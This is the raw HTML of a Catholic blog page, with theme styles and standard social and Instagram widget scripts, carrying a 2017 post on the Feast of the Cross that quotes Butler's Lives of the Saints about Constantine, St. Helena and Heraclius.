.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 14 September 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Feast of the Cross
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/09/feast-of-cross.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/09/feast-of-cross.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-09-14T18:51:00+10:00'>18:51</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8088551930825707548' itemprop='articleBody'>
<meta content='  Russian icon  of Feast of the Exaltation of the Cross ( icon  from  Yaroslavl  by Gury Nikitin, 1680.  Tretyakov Gallery ,  Moscow ).    T...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s1600/Feast_of_the_Cross.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="470" data-original-width="410" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg" width="279" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a class="mw-redirect" href="https://en.wikipedia.org/wiki/Russian_icon" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.3704px; text-align: left; text-decoration-line: none;" title="Russian icon">Russian icon</a><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">&nbsp;of Feast of the Exaltation of the Cross (</span><a href="https://en.wikipedia.org/wiki/Icon" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.3704px; text-align: left; text-decoration-line: none;" title="Icon">icon</a><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">&nbsp;from&nbsp;</span><a href="https://en.wikipedia.org/wiki/Yaroslavl" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.3704px; text-align: left; text-decoration-line: none;" title="Yaroslavl">Yaroslavl</a><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">&nbsp;by Gury Nikitin, 1680.&nbsp;</span><a href="https://en.wikipedia.org/wiki/Tretyakov_Gallery" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.3704px; text-align: left; text-decoration-line: none;" title="Tretyakov Gallery">Tretyakov Gallery</a><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">,&nbsp;</span><a href="https://en.wikipedia.org/wiki/Moscow" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.3704px; text-align: left; text-decoration-line: none;" title="Moscow">Moscow</a><span style="background-color: #f8f9fa; color: #222222; font-family: sans-serif; font-size: 12.3704px; text-align: left;">).</span></td></tr>
</tbody></table>
<br />
<span class="firstcharacter">T</span>he 14th of September is the feast of the Cross.<br />
<br />
The following is from <a href="http://www.sacred-texts.com/chr/lots/lots290.htm" target="_blank">Butler's Lives of the Saints</a>:<br />
<blockquote class="tr_bq">
CONSTANTINE was still wavering between Christianity and idolatry when a luminous cross appeared to him in the heavens, bearing the inscription, "In this sign shalt thou conquer." He became a Christian, and triumphed over his enemies, who were at the same time the enemies of the Faith. A few years later, his saintly mother having found the cross on which Our Saviour suffered, the feast of the " Exaltation" was established in the Church; but it was only at a later period still, namely, after the Emperor Heraclius had achieved three great and wondrous victories over Chosroes, King of Persia, who had possessed himself of the holy and precious relic, that this festival took a more general extension, and was invested with a higher character of solemnity. The feast of the "Finding" was thereupon instituted, in memory of the discovery made by St. Helena; and that of the "Exaltation" was reserved to celebrate the triumphs of Heraclius. The greatest power of the Catholic world was at that time centred in the Empire of the East, and was verging toward its ruin, when God put forth His hand to save it: the re-establishment of the great cross at Jerusalem was the sure pledge thereof. This great event occurred in 629.<br />
<b>Reflection</b>.&#8212;Herein is found the accomplishment of the Saviour's word: "If I be lifted up from the earth, I will draw all things to Myself."</blockquote>
</div>
</article>
<div class='post-footer'>
